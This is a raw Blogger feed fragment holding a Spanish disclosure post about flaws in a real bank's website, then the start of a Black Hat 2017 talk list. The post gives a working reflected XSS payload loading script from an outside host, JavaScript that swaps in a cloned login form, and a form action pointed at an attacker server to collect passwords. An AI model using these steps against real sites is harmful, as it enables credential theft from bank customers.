src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMT4MCDsMuImmqX20DW6504YQPb49HWhgfbcRHSJWCZyXYQX58jc0lkeN-Z3XrgASuBgdCMGfuZnsCXRDoknjoQaeDlNnD9qO_C1zJtMItfa6WaQepVb0gCA_sr5LGtn5vSeAbSrP3FMq\/s640\/1_error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Esta es una vulnerabilidad llamada \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Top_10-2017_A3-Sensitive_Data_Exposure\" target=\"_blank\"\u003E\u003Cb\u003ESensitive Data Exposure\u003C\/b\u003E\u003C\/a\u003E, el problema radica en que está activado el modo debug o modo \ndesarrollador, por lo tanto se puede ver un útil reporte del error para \nlos desarrolladores, pero que muestra demasiada información a terceros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDatos obtenidos:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u0026nbsp;Sistema operativo del servidor. \u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Versión .NET Microsoft Framework.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Versión ASP.NET.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Ruta absoluta del proyecto en el servidor.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Extractos de código múltiple errores y logs. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;A primera vista no pareciera ser una vulnerabilidad seria, pero un hacker puede usar esta información para buscar la aplicación y su versión en repositorios de vulnerabilidades y exploits, para verificar si existe algún exploit listo para descargar, ejecutar y tomar el sistema. Por otro lado, solo le damos más información a un atacante para que busque vulnerabilidades más serias en el resto de las rutas y logs filtrados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Por suerte para el Banco al intentar inyectar código no se puede ya que las parámetros son \u003Ci\u003Esaneados\u003C\/i\u003E (a los valores se les quita algunos caracteres famosos por ser usados para inyectar código como por ejemplo \u003Cb\u003E' \u0026lt; \u0026gt;\u003C\/b\u003E), pero aun así se pueden inducir diferentes errores: \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58l\nError: Could not find a part of the path \"C:\\ruta\\home58l\\link.inc\".\n\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58:1\nError: Invalid path for MapPath '\/ruta\/home58:1\/\/link.inc'. A virtual path is expected.\n\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\"l\nError: Illegal characters in path.\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;También se puede inyectar la ruta de otra carpeta, pero por suerte para el Banco, a la consulta se le concatena el nombre de un archivo que debe existir dentro de la carpeta, así que solo se puede ver contenido de carpetas con el archivo concatenado en la consulta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\/..\/carpeta59\/\n200 OK!\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Por mi falta de conocimiento en ASP y NET es que me rindo de intentar buscar más formas de vulnerar el sistema, y como dije antes, si encuentras una vulnerabilidad, es posible que encuentres muchas más... Es así como encuentro un XSS:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\u0026lt;marquee\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cmarquee\u003E\u0026nbsp;Se mueve todo así que es vulnerable a XSS, ahora pruebo con una imagen:\u003C\/marquee\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr51RBWEzW5lR_pj6DvAPoB-enOpNuod0F4UGU_EWhfWEoYMJOFhx8CmuthuRsTM57USB1taTeWhkm-9ZsGkIFjTkt-ETgJm0OPxLvL2Am1xIVRo8gHqGC7INZ2qVc0gRn9JED5_6weIXi\/s1600\/2_xss.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1118\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr51RBWEzW5lR_pj6DvAPoB-enOpNuod0F4UGU_EWhfWEoYMJOFhx8CmuthuRsTM57USB1taTeWhkm-9ZsGkIFjTkt-ETgJm0OPxLvL2Am1xIVRo8gHqGC7INZ2qVc0gRn9JED5_6weIXi\/s640\/2_xss.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Dos de los ataques más comunes que se pueden hacer para sacar provecho de un XSS, es el \u003Cb\u003Erobo de cookies\u003C\/b\u003E de sesión y la \u003Cb\u003Esuplantación de formularios de acceso \u003C\/b\u003E(usuario\/contraseña). El robo de cookies no será efectivo ya que el Banco tiene un sistema de sesiones únicas por ende la cookie sólo sirve para recibir un mensaje de error, por tanto decido una suplantación de formularios de acceso. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;La forma más fácil de hacer esto es inyectando un código javascript que borre todo el contenido en la página web legítima y ponga los formularios para mandar las credenciales a un servidor que controle el atacante.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=97\"\u0026gt;\u0026lt;script type=\"text\/javascript\" src=\"http:\/\/yourjavascript.com\/000000\/a.js\"\u0026gt;\u0026lt;\/script\u0026gt;\no\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=97%22%3E%3Cscript%20type=%22text\/javascript%22%20src=%22http:\/\/yourjavascript.com\/000000\/a.js%22%3E%3C\/script%3E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El javascript es muy sencillo y su sintaxis es esta:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Evar html = `\n\u0026lt;html\u0026gt;\n\u0026lt;body\u0026gt;\n\u0026lt;h1\u0026gt;Página web del Banco\u0026lt;\/h1\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;marquee\u0026gt;El banco más seguro del mundo.\u0026lt;\/marquee\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;\/body\u0026gt;\n\u0026lt;\/html\u0026gt;\n`;\n\ndocument.body.innerHTML = html;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Dentro de \u003Ci\u003E\u003Cb\u003Evar html = `\u0026lt;!-code here-\u0026gt;`;\u003C\/b\u003E\u003C\/i\u003E se copia y pega el código de la página web de acceso del sitio web légitimo, se debe cambiar las rutas relativas agregando la url de la web original:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EDe: \u0026lt;link rel=\"stylesheet\" type=\"text\/css\" href=\"\/login\/assets\/style.css\"\u0026gt;\nA:  \u0026lt;link rel=\"stylesheet\" type=\"text\/css\" href=\"https:\/\/www.banco.xxx\/login\/assets\/style.css\"\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nPor último y más importante, se debe reemplazar el \u003Ci\u003Eaction\u003C\/i\u003E del formulario a un script en PHP que guarde las credenciales en un servidor controlado por el atacante:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EDe: \u0026lt;form action=\"\/login.php\" method=\"post\"\u0026gt;\nA:  \u0026lt;form action=\"https:\/\/hacker-server.com\/pass.php\" method=\"post\"\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Se puede ir viendo como queda el resultado apretando \u003Cb\u003EF12\u003C\/b\u003E en cualquier web y pegando el código en la consola javascript:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTMMSWrNI67ZuzEHkg858BgdINz09YlF0H_hErEYsOhjGkIrsHGpKi2INucByyShGdhyphenhyphencY8yHxE_p9D7FbZ-Ok3U1E2dkz3nP9EiIqxpBMVAI_0gQg2w5FY-Ed8veJQA88RP6mLeoe7TK\/s1600\/04_javascript_consola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTMMSWrNI67ZuzEHkg858BgdINz09YlF0H_hErEYsOhjGkIrsHGpKi2INucByyShGdhyphenhyphencY8yHxE_p9D7FbZ-Ok3U1E2dkz3nP9EiIqxpBMVAI_0gQg2w5FY-Ed8veJQA88RP6mLeoe7TK\/s1600\/04_javascript_consola.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Como es una prueba de concepto para mandar un reporte con la vulnerabilidad, el script en PHP que intercepta las credenciales simplemente será un script que muestre los parámetros POST en pantalla:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u0026lt;?php\necho \"\u0026lt;pre\u0026gt;\";\nprint_r($_POST);\necho \"\u0026lt;\/pre\u0026gt;\";\n?\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Ya todo está listo y el PoC funciona perfecto:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPuIOTsuYBEcXTxsR3bXB4bKWWR8Qk5vWtIH4-B2ernILz2FoK1nt8BbIginphDAVyMZKUNJRdYFYY4JekkSr54NGtPlnawxFklKv5wJb2empf5ZpoTKVztlZ2FgQsA8SvLyKkLJ874N75\/s1600\/3_xss_funcional.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1506\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPuIOTsuYBEcXTxsR3bXB4bKWWR8Qk5vWtIH4-B2ernILz2FoK1nt8BbIginphDAVyMZKUNJRdYFYY4JekkSr54NGtPlnawxFklKv5wJb2empf5ZpoTKVztlZ2FgQsA8SvLyKkLJ874N75\/s640\/3_xss_funcional.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Y cuando ingresan sus credenciales se envían al servidor del atacante: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNJ8pCZrrSdqheDdTM2kATBOlP_3N8JebfA0pYgVPW3Nk09TnU3N5cvYPaoYmqxQ8QxS9nO6rMnpAtrVdiuIt_RGpTO5s3IJdf4zgIcYINYPO5f70SOv7lRm-7iF-KbiZazP15Tg4oIwv\/s1600\/4_post_password.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"227\" data-original-width=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNJ8pCZrrSdqheDdTM2kATBOlP_3N8JebfA0pYgVPW3Nk09TnU3N5cvYPaoYmqxQ8QxS9nO6rMnpAtrVdiuIt_RGpTO5s3IJdf4zgIcYINYPO5f70SOv7lRm-7iF-KbiZazP15Tg4oIwv\/s1600\/4_post_password.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EEnvío del reporte y respuestas\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Una vez con el reporte listo y con el PoC funcionando intento buscar alguna forma de contactarme con el Banco para enviárselo... No encuentro nada, así que uso una herramienta llamada \u003Ca href=\"https:\/\/www.kitploit.com\/2018\/02\/contactsh-osint-tool-to-find-contacts.html\" target=\"_blank\"\u003E\u003Cb\u003Econtact.sh\u003C\/b\u003E\u003C\/a\u003E que es un script que intenta varios métodos y convenciones para encontrar al encargado de un sitio web... Y nada nuevamente, así que me digno a escribirles a través de Twitter y me responden diciendo que escriba a un correo que me dieron.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Escribo al correo proporcionado y no me responden en varios días, ni siquiera un \"Recibido, muchas gracias\", así que de nuevo pido a través de Twitter algún mail para poder enviar el reporte.... YYY, visto!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSqvt8iO_ZFSx2_Ywj35RwvEy-a3Z6jrU73fBQH8jfmBgvUvJe8qjU_C4Wmj2Q8NucYwajAkUxqBdhJeDnpg2J6pUt1luKMOjuG1OmEXCXBHfIiJdgfmJWoJesbnfCJaHzZuOCJlvmMI6\/s1600\/5_twitter_sin_respuesta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"621\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSqvt8iO_ZFSx2_Ywj35RwvEy-a3Z6jrU73fBQH8jfmBgvUvJe8qjU_C4Wmj2Q8NucYwajAkUxqBdhJeDnpg2J6pUt1luKMOjuG1OmEXCXBHfIiJdgfmJWoJesbnfCJaHzZuOCJlvmMI6\/s400\/5_twitter_sin_respuesta.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;A la semana me llega un mail:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TPdLEXFoz_QplsqtGlmJgmygQm4XmMRbxmtsO26EQFkfNQfkGkDP_5SUZx2us_GLnWclhejfTQeQklExD9kUF40XfIyFGEbH0vtCtWtTm2NdYey4sf-93hzT_mUaIvHchlP0mPUdpg0X\/s1600\/6_mail_ejecutivo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"756\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TPdLEXFoz_QplsqtGlmJgmygQm4XmMRbxmtsO26EQFkfNQfkGkDP_5SUZx2us_GLnWclhejfTQeQklExD9kUF40XfIyFGEbH0vtCtWtTm2NdYey4sf-93hzT_mUaIvHchlP0mPUdpg0X\/s640\/6_mail_ejecutivo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Como pueden ver me mandaron el mail de un especialista en marketing y clientes, y no el de un especialista en seguridad, probablemente esas dos áreas estén muy separadas dentro del Banco y ni si quiera se comuniquen, así que el reporte de seguridad quedó archivado como un reclamo de cliente... \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Y un día después del mail me llaman:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYo: \u003C\/b\u003EAlo?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003EHola, llamamos del Banco X para informarte que tu reclamo fue derivado al área que corresponde.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cb\u003EYo: \u003C\/b\u003ENo es un reclamo, es un reporte de seguridad. A qué área lo derivaron?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003ENo lo sé, nosotros somos el área de clientes, pero te van a contactar!\u003Cbr \/\u003E\n\u003Cb\u003EYo:\u003C\/b\u003E Ok! Gracias por la información, Adiós!....... Espera, tienen Bug Bounty?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003E[Cuelga]\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hasta el día de hoy, nadie me ha contactado y las vulnerabilidades se mantienen exactamente como el primer día que las reporté. Ya pasó más de un mes y al parecer no hay intención de arreglarlo, así que me decidí a escribir este post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EConclusiones\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Los XSS son vulnerabilidades que tienen un impacto bajo hoy en día, el ataque que mostré arriba, solo puede ser replicado en Firefox ya que todos los demás browsers bloquean los posibles XSS, eso no exime de responsabilidades a los encargados de seguridad. Como pueden ver también el Banco no tiene protocolos para reportar bugs y mucho menos un programa de Bug Bounty. La situación es peor ya que investigando un poco más, el Banco terceriza el desarrollo de aplicaciones (contrata una empresa externa para que las haga), eso en muchos casos es útil, pero en un Banco que maneja datos sensibles de clientes no debería tener permitido traspasar datos a empresas externas, menos delegar la seguridad a ellos. Hay que notar también que las tecnologías usadas para el desarrollo de aplicaciones bancarias ya están obsoletas y los problemas presentados anteriormente son en gran medida por usar Frameworks anticuados que no validan como corresponden los inputs y malas configuraciones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLas pruebas de concepto que se presentan arriba fueron realizadas con la finalidad de demostrar el impacto que pueden tener y en ningún momento fueron usadas con otra finalidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[!] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3391355119819979582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3391355119819979582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/04\/hackeando-un-banco-caso-real-xss.html","title":"Hackeando un Banco (Caso Real) [XSS + Sensitive Data Exposure + explicación SQLi]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s72-c\/bank_hacked.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7050928496989335859"},"published":{"$t":"2017-08-05T14:01:00.000-04:00"},"updated":{"$t":"2017-08-05T14:01:36.418-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones de Black Hat USA 2017 (PDF)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s1600\/black-hat-usa-2017.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s640\/black-hat-usa-2017.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa semana pasada publiqué una entrada con las \u003Ca href=\"https:\/\/www.blackploit.com\/2017\/07\/presentaciones-de-la-def-con-25-pdf.html\" target=\"_blank\"\u003Epresentaciones de la DEF CON 25\u003C\/a\u003E y está vez es la oportunidad de las presentaciones de \u003Cb\u003EBlack Hat USA 2017\u003C\/b\u003E, sin duda es un material de primera y recomiendo que vean al menos las presentaciones que les llamen la atención:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EStepping Up Our Game: Re-focusing the Security Community on Defense and Making Security Work for Everyone\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E‘Ghost Telephonist’ Link Hijack Exploitations in 4G LTE CS Fallback\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Yuwei-Ghost-Telephonist-Link-Hijack-Exploitations-In-4G-LTE-CS-Fallback.pdf\"\u003EYuwei-Ghost-Telephonist-Link-Hijack-Exploitations-In-4G-LTE-CS-Fallback.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E(in)Security in Building Automation: How to Create Dark Buildings with Light Speed\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Brandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed.pdf\"\u003EBrandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Brandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed-wp.pdf\"\u003EBrandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EA New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf\"\u003ETsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAdvanced Pre-Breach Planning: Utilizing a Purple Team to Measure Effectiveness vs. Maturity\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAdventures in Attacking Wind Farm Control Networks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Staggs-Adventures-In-Attacking-Wind-Farm-Control-Networks.pdf\"\u003EStaggs-Adventures-In-Attacking-Wind-Farm-Control-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAll Your SMS \u0026amp; Contacts Belong to ADUPS \u0026amp; Others\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Johnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others.pdf\"\u003EJohnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Johnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others-wp.pdf\"\u003EJohnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAn ACE Up the Sleeve: Designing Active Directory DACL Backdoors\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors.pdf\"\u003ERobbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf\"\u003ERobbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAnd Then the Script-Kiddie Said Let There be No Light. Are Cyber-Attacks on the Power Grid Limited to Nation-State Actors?\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Keliris-And-Then-The-Script-Kiddie-Said-Let-There-Be-No-Light-Are-Cyberattacks-On-The-Power-Grid-Limited-To-Nation-State-Actors-wp.pdf\"\u003EKeliris-And-Then-The-Script-Kiddie-Said-Let-There-Be-No-Light-Are-Cyberattacks-On-The-Power-Grid-Limited-To-Nation-State-Actors-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAttacking Encrypted USB Keys the Hard(ware) Way\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAutomated Detection of Vulnerabilities in Black-Box Routers (and Other Network Devices)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAutomated Testing of Crypto Software Using Differential Fuzzing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Aumasson-Automated-Testing-Of-Crypto-Software-Using-Differential-Fuzzing.pdf\"\u003EAumasson-Automated-Testing-Of-Crypto-Software-Using-Differential-Fuzzing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAVPASS: Leaking and 